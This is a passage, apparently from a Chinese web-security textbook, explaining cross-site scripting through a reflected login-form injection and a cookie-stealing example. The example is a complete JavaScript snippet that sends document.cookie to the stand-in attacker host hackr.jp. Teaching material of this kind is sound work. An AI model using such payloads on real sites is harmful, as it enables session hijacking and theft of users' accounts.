 对 http://example.jp/login?ID=yama 请求时对应的 HTML
源代码（摘录）
<div class="logo">
<img src="/img/logo.gif" alt="E! 拍卖会" />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
205
ID <input type="text" name="ID" value="yama" />
</div>
http://example.jp/login?ID=">
<script>var+f=document.getElementById("login");+f.
</script><span+s=" 对请求时对应的HTML源代码（摘录）
<div class="logo">
<img src="/img/logo.gif" alt="E! 拍卖会 />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
ID <input type="text" name="ID" value=""><script>var f=document.getE
</div>
● 对用户 Cookie 的窃取攻击
除了在表单中设下圈套之外，下面那种恶意构造的脚本同样能够
以跨站脚本攻击的方式，窃取到用户的 Cookie 信息。
<script src=http://hackr.jp/xss.js></script>
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");
在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段
JavaScript 程序，即可访问到该 Web 应用所处域名下的 Cookie 信
息。然 后这些信息会发送至攻击者的 Web 网站
（http://hackr.jp/），记录在他的登录日志中。结果，攻击者就这
样窃取到用户的 Cookie 信息了。